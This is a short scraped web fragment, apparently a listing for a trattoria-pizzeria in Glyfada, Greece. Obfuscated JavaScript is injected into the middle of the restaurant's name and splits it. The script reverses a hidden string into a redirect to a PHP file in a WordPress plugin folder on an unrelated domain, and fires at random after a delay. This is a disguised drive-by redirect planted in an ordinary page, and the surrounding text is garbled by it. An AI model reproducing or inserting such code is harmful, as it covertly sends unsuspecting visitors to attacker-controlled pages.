 Da Camillo Trat$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toria Pizzeria Italiana in  Glyfada, Attica, Central Greece